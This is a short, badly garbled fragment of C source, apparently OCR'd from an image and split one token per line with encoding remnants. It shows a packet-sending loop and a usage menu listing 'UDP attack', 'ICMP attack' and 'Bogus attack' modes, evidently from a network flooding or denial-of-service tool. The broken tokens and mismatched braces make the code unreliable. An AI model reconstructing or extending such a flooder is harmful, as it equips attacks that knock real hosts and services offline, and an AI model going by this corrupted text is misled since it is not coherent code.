
for
(
int
 pp
=
3
D0
;
pp
<=
3
D1000
;
pp
++
)
{
SEND_PACKET
(
)
;
pp
++
;
}
}
static
void
usage
(
const
char
*
argv0
)
{
printf
(
"%s \n"
,
 banner
)
;
printf
(
" 
-
U UDP attack 
\e
[
1
;
37m
(
\e
[
0
m\e
[
0
;
31
mno 
options\e
[
0
m\e
[
1
;
37
m
)
\e
[
0
m\
=
n"
)
;
printf
(
" 
-
I ICMP attack 
\e
[
1
;
37m
(
\e
[
0
m\e
[
0
;
31
mno 
options\e
[
0
m\e
[
1
;
37
m
)
\e
[
0
m
=
\n"
)
;
printf
(
" 
-
N Bogus attack 
\e
[
1
;
37m
(
\e
[
0
m\e
[
0
;
31
mno 
options\e
[
0
m\e
[
1
;
37
m
)
\e
[
0
=